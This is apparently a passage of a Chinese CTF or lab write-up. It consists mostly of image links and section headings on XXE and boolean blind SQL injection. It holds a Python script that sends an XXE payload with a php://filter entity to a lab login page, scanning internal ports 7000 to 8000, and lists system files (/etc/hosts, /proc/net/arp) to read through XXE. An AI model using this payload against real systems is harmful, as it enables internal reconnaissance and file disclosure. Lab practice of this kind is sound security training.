

3_xxe


import requests
session = requests.session()
burp0_url = "http://192.168.230.128:32769/login.php"
burp0_cookies = {"GZCTF_Token": "CfDJ8Ev3m88RoTtBoZBxezuFjgPzdwQBQgXhtsZjRzz35Bcd-Gz-U7zC4_WtMjEi7qak1jUd1oz9_Ky3H_ly0I6xfxBNrO_88U9mYV6DzbtuwFUAepT4Eud7dwATZbQHprk38fEllYHSWTKu9PoHtr-HsEdJxMWOoC7hv6mfMgXxh2ct1d45tbeT-hoxj8xwfnduYMrN4EiaqNCz1OsJwgZP7yTdBNUkLQGTHqa9kCbCW4odq0Zzicm6T3w6ytTrcdL9qtU71MTu9GzXhQ7vOPKRpGJrKwI3VMee2_yoiBCL9acM0hlFzgS0yb13h97nDaJRvca7C3pZs_ShsaA_YPLAwX1Eg3g7mdkNzW36YyyP3N6OYJlcvTna88lxMlp2tkBCer9Ky1umxOI4eWwONWFjMWlZByXIk6j_aNuSiwQCzd1k-3QtrbHd2dny12bsKZdcg7xX99VwtpDHusZb_ZbCWLCVRk4Fx3gwvgE_MH1H6do1VKb7JgAiDiSBhTX87UQ-TiU0Y0vy417hZqdyz2S4rOonjnTTWqEUGAUwpa6umeUdkvA5kvGifliJlGD7ApOV368Y_Wnxsq5BPrUR1lEAFl-9LnQd2ZMMiSuUTVTW9Y1SQ6E0ymaQ7FJYqzmA5RLj1pMJX76IIGKkspMVUdFdpWvTPr4AiEoVAGUjP3JefRRLsO7-v3fB5dP1IFQtG3TSTx5TksugsmJBA7jt-59UpGSsV2JmXd7jKZzjmZccBqiC"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537.36", "Content-Type": "application/xml;charset=utf-8", "Accept": "*/*", "Origin": "http://192.168.230.128:32769", "Referer": "http://192.168.230.128:32769/", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "keep-alive"}
for i in range(7000,8000):
burp0_data = f"<!DOCTYPE user [\r\n<!ENTITY myentity SYSTEM \"php://filter/convert.base64-encode/resource=http://127.0.0.1:{i}\">\r\n]>\r\n<user><username>\r\n&myentity;\r\n</username><password>123456</password></user>"
a=session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
if 'refused' not in a.text:
print(i,a.text)
4_xxe_sysbox_runc
/etc/hosts
/proc/net/arp
/proc/net/fib_trie
完成

9.布尔盲注
1_sql_bool_db_name


2_sql_bool_table_name


3_sql_bool
4_sql_bool_bypass
